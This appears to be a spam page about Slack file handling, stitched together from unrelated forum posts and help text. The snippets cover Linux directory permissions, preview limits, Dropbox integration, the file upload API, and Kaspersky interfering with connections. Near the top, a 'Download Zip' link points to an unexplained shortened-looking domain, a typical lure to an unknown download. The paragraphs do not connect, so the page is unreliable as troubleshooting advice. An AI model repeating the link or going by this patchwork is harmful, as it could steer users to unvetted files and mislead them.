 I have installed Slack (Desktop App) and I had trouble uploading and downloading files from/to certain directories for months.More specifically, it seems that Slack don't have the permission to access directories in /mnt and /media (and various other directories outside of /home).

slack unable to download files

Download Zip » https://shoxet.com/2xIbIw

I don't upload files from USB sticks everyday, however I have a dual boot ubuntu+windows and my ~/Downloads is a symlink to /mnt/win10/.../Downloads, and downloading files or sending files I downloaded previously is really fastidious.

To help you work with your team in Slack, you can add files to your workspace. Files are searchable and shareable across Slack, making it easier for everyone to find the information they need and work together.

Slack will include a preview of a file as part of your message. If you share an image, the preview will only display inline if it's smaller than 11,000 pixels on the longest side, or less than 45 million pixels total. Microsoft Office files that are larger than 50 MB will not display a preview.

Slack has always allowed me to preview Word, Excel, etc. files in the app, but today it started forcing me to download the files and view them externally. Similarly, it's opening Google files in my browser, rather than allowing a preview in the app.

Since I recently upgraded to Dropbox for Business, I can no longer upload files on Slack. I have enabled the Dropbox integration on Slack a while ago. On the Slack desktop app, it recognises Dropbox and allows me to identify the file I want to share. But when I click on the file, I get an error message

The content of the file can either be posted using an enctype of multipart/form-data (with the file parameter named file), in the usual way that files are uploaded via the browser, or the content of the file can be sent as a POST var called content. The latter should be used for creating a "file" from a long message/paste and forces "editable" mode.

I have been using Kaspersky and Slack together for many years. Very recently, Slack has broken for me and is unable to connect. I went through all the troubleshooting with Slack, including a total reset and was still unable to connect. However, when I disabled Kaspersky, it started to work again.

This issue now seems to be hitting more than just Slack however. Battle.net from Blizzard is now experiencing the same issue. It it unable to update games (connection failing). Disabling Kaspersky instantly resolves the issue, and games can be downloaded and updated. Port 443 scanning is still disable as mentioned above.

hi @sentur can you check if you have the same issue as I described a few moments ago in this thread: Slack notification not working - issue with service renaming
You can find out in the developer tools > services > notify.[slackworkspacename] and check if it is still wokring